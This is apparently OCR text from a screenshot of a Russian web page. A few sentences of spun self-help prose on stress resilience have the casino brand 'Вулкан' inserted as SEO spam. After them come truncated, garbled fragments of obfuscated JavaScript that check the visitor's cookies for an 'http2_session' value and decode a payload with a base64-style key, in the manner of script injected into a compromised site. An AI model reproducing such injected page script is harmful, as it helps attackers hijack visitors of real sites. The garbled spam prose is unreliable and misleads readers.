
казино Вулкан помогает понять, как трансформация
глубинных убеждений в состоянии кардинально
трансформировать эмоциональные отклики на посторонние
обстоятельства.
Развитие устойчивости к стрессу осуществляется через
поэтапное развитие привычной области и получение
современных способов совладания с препятствиями.
Постоянные практики отдыха Вулкан, телесные нагрузки и
удержание социальных связей способствуют росту всеобщей
стойкости к нагрузочным составляющим.
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu